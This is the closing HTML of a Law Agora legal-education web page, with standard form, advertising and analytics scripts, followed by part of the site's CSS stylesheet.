            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://lawagora.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://lawagora.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
			</div>	
		</div>
	</li>
	<!-- 
	<li id="text-2" class="widget widget_text">
		<div class="textwidget">
			<a href="http://lawagora.com/advertise/">
				<img width="250" height="250" src="http://s17.postimg.org/w1wvs7jmn/ad_template_png_pagespeed_ce_gz_PJtyqob.png" pagespeed_url_hash="1442773493" onload="pagespeed.CriticalImages.checkImageForCriticality(this);">
			</a>	
		</div>
	</li>
	-->
	<li id="text-24" class="widget widget_text">			<div class="textwidget"><a href="http://www.law.seattleu.edu/gradlaw"><img class="alignnone size-full wp-image-1156" src="https://lawagora.com/wp-content/uploads/2017/04/2017SUSL_TechLawWebinar-Grad-250x125.gif" alt="2017SUSL_TechLawWebinar-Grad-250x125" width="250" height="125" /></a> 

</div>
		</li>
<li id="text-17" class="widget widget_text">			<div class="textwidget"><a target="_blank" href="https://www.law.illinois.edu/admissions/llm?utm_source=lawagora&utm_medium=banner&utm_campaign=llmadmissions"><img width="250" height="116" src="https://lawagora.com/wp-content/uploads/2015/11/illinois.jpg" /></a>
</div>
		</li>
<li id="text-22" class="widget widget_text">			<div class="textwidget"><a target="_blank" href="https://www.law.temple.edu/academics/degrees/llm-foreign-trained/"><img width="250" height="117" src="https://lawagora.com/global_temple.jpg" /></a></div>
		</li>
<li id="text-8" class="widget widget_text">			<div class="textwidget"><a target="_blank" href="http://stl.pku.edu.cn/"><img width="250" height="127"  src="https://lawagora.com/wp-content/uploads/2015/03/Ad-on-lawagora2.jpg" /></a>
</div>
		</li>
<li id="text-13" class="widget widget_text">			<div class="textwidget"><a target="_blank" href="http://ucdavis.edu/"><img width="250" height="116" src="https://lawagora.com/wp-content/uploads/2015/10/ucdavis.jpg" /></a></div>
		</li>
<li id="text-27" class="widget widget_text">			<div class="textwidget"><a href="https://www.law.uconn.edu/admissions/llm-programs"><img src="https://lawagora.com/wp-content/uploads/2017/05/uconn-llm-ads.jpg" /></a></div>
		</li>
<li id="text-29" class="widget widget_text">			<div class="textwidget"><p><!-- BEGIN TAG - DO NOT MODIFY --><br />
<script type="text/javascript">
/*<![CDATA[*/
bdcad_key = "6d19b52936142a416637e0488501c077";
bdcad_channel = "";
bdcad_code_format = "bdcad";
bdcad_click = "";
bdcad_custom_params = {};
bdcad_width = "300";
bdcad_height = "250";
/*]]>*/
</script><br />
<script type='text/javascript' src='//n1249adserv.xyz/js/show_ads_bdcad.js?pubId=3'></script><br />
<!-- END TAG --></p>
</div>
		</li>
<li id="text-28" class="widget widget_text">			<div class="textwidget"><a href="http://www.law.qmul.ac.uk"><img src="https://lawagora.com/wp-content/uploads/2017/05/QMUL.jpg" /></a></div>
		</li>
<li id="text-16" class="widget widget_text">			<div class="textwidget"><a target="_blank" href="https://www.brooklaw.edu/academics/ourdegreeoptions/llm.aspx"><img width="250" height="116" src="https://lawagora.com/wp-content/uploads/2015/10/brooklyn_lawschool.jpg" /></a>

</div>
		</li>
<li id="text-19" class="widget widget_text">			<div class="textwidget"><a href="http://law.case.edu/Admissions/LLM-SJD-Admissions" target="_blank"><img src="https://lawagora.com/wp-content/uploads/2016/10/LEASE-web-ad.png" /></a></div>
		</li>
	
</div>	</div>	
</div>
	<footer>
		<div class="footer_wrap">
			<div class="wrap">
				<div class="group">
					<a class="logo_footer fl">
						<img src="https://lawagora.com/wp-content/themes/lacademy/img/footer_logo.png" alt="Everything a Lawyer Needs">
					</a>
					<div class="fr footer_meta">
						<div class="group">
							<p>We do our best to stay current with everything related to the world of legal education. However, if you happen to notice any gaps in our coverage, a missing program, or outdated information, please do not hesitate to send us an email using our <a href="https://lawagora.com/advertise/">contact form</a>. We greatly appreciate your help!</p>
							<div class="social">
								<em>Find Us</em>
								<a target="_blank" href="https://twitter.com/lawagora" class="twitter"></a>
								<a target="_blank" href="https://www.facebook.com/lawagora" class="facebook"></a>
								<a target="_blank" href="#" class="linkedin"></a>
							</div>
						</div>
						<nav>
							<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-837"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296"><a href="/llm">LLM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a href="/phd/">PHD</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a href="/conference/">Events</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="/summer_law_school/">Summer Schools</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="/online_course/">Online Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="/job/">Jobs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="/scholarships/">Scholarships</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-838"><a href="https://lawagora.com/legal_tech/">Legal Tech</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="/lsat/">JD</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-384"><a href="https://lawagora.com/forum">Forum</a></li>
</ul></div>						</nav>
					</div>
				</div>
				<div class="cright">
					&copy; Copyright 2026. Law Agora. All Rights Reserved.
				</div>
			</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/lacademy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='gforms_reset_css-css' href='https://lawagora.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://lawagora.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://lawagora.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://lawagora.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://lawagora.com/wp-content/themes/lacademy/js/main.js?ver=1767341205" id="main-js"></script>
<script type="text/javascript" src="https://lawagora.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://lawagora.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lawagora.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://lawagora.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://lawagora.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.4.2" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/lawagora.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/lawagora.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/lawagora.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"a2f414b91072a6283ac7c22faad93ee1","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://lawagora.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.4.2" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://lawagora.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=a8f8e72876ba5bc3f797026fe4225946" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://lawagora.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=989ad253b7e7917a0c0a170dddfff3e5" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"a2f414b91072a6283ac7c22faad93ee1"},"ajax":{"ajaxurl":"https:\/\/lawagora.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"5ee77f73b3","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/lawagora.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"fa6213bf1d"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://lawagora.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=5b2219ce4a9e3df384a3867383638345" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 973998116;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/973998116/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fd1039e512e2423ca7148599b167ad6e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- *´¨)
     ¸.•´¸.•*´¨) ¸.•*¨)
     (¸.•´ (¸.•` ¤ Comet Cache is Fully Functional ¤ ´¨) -->

<!-- Cache File Version Salt:       n/a -->

<!-- Cache File URL:                https://lawagora.com/news/how-to-choose-a-law-school/ -->
<!-- Cache File Path:               /cache/comet-cache/cache/https/lawagora-com/news/how-to-choose-a-law-school.html -->

<!-- Cache File Generated Via:      HTTP request -->
<!-- Cache File Generated On:       Jan 2nd, 2026 @ 8:06 am UTC -->
<!-- Cache File Generated In:       0.31715 seconds -->

<!-- Cache File Expires On:         Jan 9th, 2026 @ 8:06 am UTC -->
<!-- Cache File Auto-Rebuild On:    Jan 9th, 2026 @ 8:06 am UTC -->

<!-- Loaded via Cache On:    Jan 8th, 2026 @ 3:47 am UTC -->
<!-- Loaded via Cache In:    0.00512 seconds -->

--- FILE ---
content_type: text/css
request_url: https://lawagora.com/wp-content/themes/lacademy/css/style.css?v=1767341205&ver=8ab3cf666d3e7ffc57c316c11862b053
body_size: 4971
content:
/* line 1, ../scss/_reset.scss */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
}

/* line 21, ../scss/_reset.scss */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
  display: block;
}

/* line 25, ../scss/_reset.scss */
body {
  line-height: 1;
  background: #fff;
  font-family: 'Merriweather', serif;
  font-size: 14px;
  min-height: 600px;
}

/* line 32, ../scss/_reset.scss */
ol, ul {
  list-style: none;
}

/* line 35, ../scss/_reset.scss */
blockquote, q {
  quotes: none;
}

/* line 38, ../scss/_reset.scss */
blockquote:before, blockquote:after,
q:before, q:after {
  content: '';
  content: none;
}

/* line 43, ../scss/_reset.scss */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

/* line 47, ../scss/_reset.scss */
a {
  text-decoration: none;
  color: #0E0F3A;
}

/* line 51, ../scss/_reset.scss */
:focus {
  outline: 0;
}

/* line 54, ../scss/_reset.scss */
.fl {
  float: left;
}

/* line 57, ../scss/_reset.scss */
.fr {
  float: right;
}

/* line 60, ../scss/_reset.scss */
.wrap {
  width: 1100px;
  margin: 0 auto;
}

/* line 64, ../scss/_reset.scss */
.group:before,
.group:after {
  content: "";
  display: table;
}

/* line 69, ../scss/_reset.scss */
.group:after {
  clear: both;
}

/* line 72, ../scss/_reset.scss */
.group {
  zoom: 1;
  /* For IE 6/7 (trigger hasLayout) */
}

/* line 75, ../scss/_reset.scss */
b, strong {
  font-weight: 700;
}

/* line 78, ../scss/_reset.scss */
em, i {
  font-style: italic;
}

/* line 81, ../scss/_reset.scss */
.bw {
  filter: Gray();
  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");
  /* Firefox 10+, Firefox on Android */
  filter: gray;
  /* IE6-9 */
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

/* line 91, ../scss/_reset.scss */
.col {
  filter: grayscale(0%);
  -webkit-filter: grayscale(0);
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

/* line 96, ../scss/_reset.scss */
.shade_1 {
  background: #fff;
}
/* line 98, ../scss/_reset.scss */
.shade_1:hover {
  background: #2F515E;
  color: #fff;
}

/* line 103, ../scss/_reset.scss */
.shade_2 {
  background: #fff;
}
/* line 105, ../scss/_reset.scss */
.shade_2:hover {
  background: #516D78;
  color: #fff;
}

/* line 110, ../scss/_reset.scss */
.shade_3 {
  background: #fff;
}
/* line 112, ../scss/_reset.scss */
.shade_3:hover {
  background: #6B828C;
  color: #fff;
}

/* line 117, ../scss/_reset.scss */
.shade_4 {
  background: #fff;
}
/* line 119, ../scss/_reset.scss */
.shade_4:hover {
  background: #0074A0;
  color: #fff;
}

/* line 124, ../scss/_reset.scss */
.shade_5 {
  background: #fff;
}
/* line 126, ../scss/_reset.scss */
.shade_5:hover {
  background: #53A0BE;
  color: #fff;
}

/* line 131, ../scss/_reset.scss */
.shade_6 {
  background: #fff;
}
/* line 133, ../scss/_reset.scss */
.shade_6:hover {
  background: #4795B3;
  color: #fff;
}

/* line 1, ../scss/_home.scss */
.bebas, h2.small_head, .main_boxes > a {
  font-family: 'bebas_neueregular';
}

/* line 5, ../scss/_home.scss */
.bebas_bold, .slider .content h2, .slider .content p {
  font-family: 'bebas_neuebold';
}

/* line 9, ../scss/_home.scss */
.open_sans, .slider .content .dropbox span, .subscribe_today .gfield_label {
  font-family: 'Open Sans', sans-serif;
}

/* line 13, ../scss/_home.scss */
header {
  padding-top: 47px;
  height: 91px;
  padding-bottom: 20px;
  border-bottom: 1px solid #d7dcdc;
}
/* line 18, ../scss/_home.scss */
header .logo {
  width: 217px;
}
/* line 21, ../scss/_home.scss */
header .menu-wrap {
  width: 880px;
}
/* line 23, ../scss/_home.scss */
header .menu-wrap .header_advert {
  width: 468px;
  margin-right: 75px;
  margin-top: -10px;
}
/* line 27, ../scss/_home.scss */
header .menu-wrap .header_advert .widget {
  list-style: none;
  margin: 0 auto;
}
/* line 32, ../scss/_home.scss */
header .menu-wrap form {
  margin-bottom: 20px;
  width: 297px;
  height: 38px;
  border: 1px solid #dedede;
  position: relative;
  -webkit-box-shadow: inset 1px 1px 1px #dedede;
  -moz-box-shadow: inset 1px 1px 1px #dedede;
  box-shadow: inset 1px 1px 1px #dedede;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
/* line 40, ../scss/_home.scss */
header .menu-wrap form input[type='text'] {
  padding: 0;
  padding-left: 10px;
  border: 0;
  width: 267px;
  height: 38px;
  left: 0;
  top: 0;
  position: absolute;
}
/* line 50, ../scss/_home.scss */
header .menu-wrap form input[type='submit'] {
  position: absolute;
  width: 39px;
  height: 100%;
  right: 0;
  border: 0;
  background: #fff url("../img/search.png") 50% 50% no-repeat;
  border-left: 1px solid #fbfbfb;
  cursor: pointer;
}
/* line 62, ../scss/_home.scss */
header .menu-wrap .nav li {
  float: left;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  margin: 14px 0 0 14px;
}
/* line 68, ../scss/_home.scss */
header .menu-wrap .nav li a {
  color: #010101;
}

/* line 75, ../scss/_home.scss */
.slider {
  text-align: center;
  background: rgba(41, 68, 80, 0.69) url("../img/bg.jpg") 0 0 no-repeat;
  height: 404px;
  position: relative;
  margin-bottom: 55px;
  background-size: cover;
}
/* line 82, ../scss/_home.scss */
.slider img {
  display: none;
}
/* line 85, ../scss/_home.scss */
.slider .content {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  padding-top: 150px;
}
/* line 93, ../scss/_home.scss */
.slider .content h2 {
  font-size: 34px;
  color: #fff;
  line-height: 38px;
  margin-bottom: 10px;
  font-weight: 900;
  text-shadow: 0px -1px 4px rgba(0, 0, 0, 0.38);
}
/* line 102, ../scss/_home.scss */
.slider .content p {
  width: 800px;
  margin: 25px auto 30px auto;
  font-weight: 100;
  font-size: 18px;
  color: #fff;
  line-height: 1.3;
}
/* line 111, ../scss/_home.scss */
.slider .content form.group {
  width: 737px;
  margin: 0 auto;
}
/* line 115, ../scss/_home.scss */
.slider .content .dropbox {
  border: 2px solid #fff;
  width: 315px;
  height: 40px;
  float: left;
  text-align: left;
  position: relative;
  margin-right: 15px;
}
/* line 123, ../scss/_home.scss */
.slider .content .dropbox span {
  width: 116px;
  background: #fff;
  height: 40px;
  line-height: 40px;
  display: inline-block;
  position: absolute;
  top: 0;
  text-align: center;
  font-size: 16px;
  font-weight: 300;
}
/* line 136, ../scss/_home.scss */
.slider .content .dropbox select {
  font-family: 'Merriweather';
  background: rgba(88, 104, 106, 0.76) url("../img/ddown.png") 100% 50% no-repeat;
  position: absolute;
  right: 0px;
  width: 199px;
  height: 40px;
  color: #fff;
  padding-left: 15px;
  appearance: none;
  border: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  -o-appearance: none;
  -ms-appearance: none;
}
/* line 154, ../scss/_home.scss */
.slider .content .fl input[type='submit'] {
  color: #fff;
  height: 44px;
  line-height: 44px;
  font-size: 13px;
  font-weight: 700;
  cursor: pointer;
  padding: 0 12px;
  text-align: center;
  border: 2px solid #fff;
  font-family: 'Merriweather';
  background: #8e0101;
}
/* line 169, ../scss/_home.scss */
.slider .overlay {
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  position: absolute;
  background: rgba(41, 68, 80, 0.65);
}

/* line 178, ../scss/_home.scss */
h2.small_head {
  font-size: 18px;
  color: #2f515e;
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid #ccc;
  text-transform: uppercase;
  font-weight: 700;
}

/* line 188, ../scss/_home.scss */
.half {
  width: 47%;
  display: inline-block;
}

/* line 192, ../scss/_home.scss */
.main_col {
  width: 810px;
  float: left;
}

/* line 196, ../scss/_home.scss */
.subhead {
  font-size: 16px;
  line-height: 22px;
}

/* line 200, ../scss/_home.scss */
.sidebar {
  width: 267px;
  float: right;
}
/* line 203, ../scss/_home.scss */
.sidebar .widget {
  list-style: none;
}

/* line 207, ../scss/_home.scss */
.main_content {
  margin-top: 50px;
}

/* line 210, ../scss/_home.scss */
.event_wrap {
  display: block;
  padding-bottom: 20px;
  border-bottom: 1px dashed #ccc;
  margin-bottom: 20px;
  color: #222;
  height: 110px;
  overflow: hidden;
}
/* line 218, ../scss/_home.scss */
.event_wrap .event_box {
  float: left;
  width: 59px;
  height: 51px;
  background: #0e0f3a;
  color: #fff;
  text-align: center;
  padding-top: 10px;
  position: relative;
}
/* line 228, ../scss/_home.scss */
.event_wrap .event_box .day {
  font-size: 25px;
  font-weight: lighter;
  display: block;
  line-height: 1;
}
/* line 234, ../scss/_home.scss */
.event_wrap .event_box .closes {
  position: absolute;
  left: 0;
  width: 100%;
  background: #d29f44;
  top: -21px;
  text-transform: uppercase;
  font-size: 10px;
  font-weight: 700;
  padding: 4px 0 2px 0;
}
/* line 246, ../scss/_home.scss */
.event_wrap h4 {
  font-size: 15px;
  font-weight: 700;
  margin-bottom: 10px;
}
/* line 250, ../scss/_home.scss */
.event_wrap h4 a {
  color: #333;
}
/* line 254, ../scss/_home.scss */
.event_wrap .event_desc {
  width: 300px;
  float: right;
  line-height: 20px;
}

/* line 261, ../scss/_home.scss */
.main_boxes > a {
  position: relative;
  width: 245px;
  height: 200px;
  display: block;
  vertical-align: middle;
  margin: 0 34px 34px 0;
  float: left;
  color: #fff;
  font-size: 20px;
  text-align: center;
  border: 1px solid #efefef;
  font-weight: bold;
  overflow: hidden;
  text-transform: uppercase;
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.23);
  -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.04);
  -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.04);
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.04);
}
/* line 279, ../scss/_home.scss */
.main_boxes > a img {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 0;
}
/* line 287, ../scss/_home.scss */
.main_boxes > a > span {
  position: relative;
  z-index: 10;
  display: table;
  vertical-align: middle;
  background: rgba(0, 0, 0, 0.75);
  width: 100%;
  height: 100%;
